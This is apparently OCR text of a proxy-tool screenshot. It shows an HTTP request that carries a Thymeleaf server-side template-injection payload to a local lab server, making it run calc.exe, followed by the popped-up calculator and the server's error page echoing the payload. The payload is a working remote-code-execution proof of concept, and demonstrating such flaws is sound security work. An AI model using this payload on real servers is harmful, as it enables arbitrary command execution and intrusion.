 Request
Pretty Raw Hex \n
1 GET /index/template4?name=
lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22calc.exe%22).getInputS
tream()).next()%7d__::.x HTTP/1.1
2 Host: 192.168.1.108:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.0.0 Safari/537.36 Edg/117.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q
igned-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=
9 Connection: close
0
1
计算器
科学
0
DEG F-E
MC MR M+ M- MS M
三角学 f 函数
2nd π e C
x² 1/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 468
5 Date: Wed, 20 Sep 2023 09:51:10 GMT
6 Connection: close
7
<html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fallback.
</p>
<div id='created'>
Wed Sep 20 17:51:10 CST 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid template name specification: &#39;lang=__${new
java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(&quot;calc.exe&quot;).getInputStream
()).next()}__::.x&#39;
</div>
</body>
</html>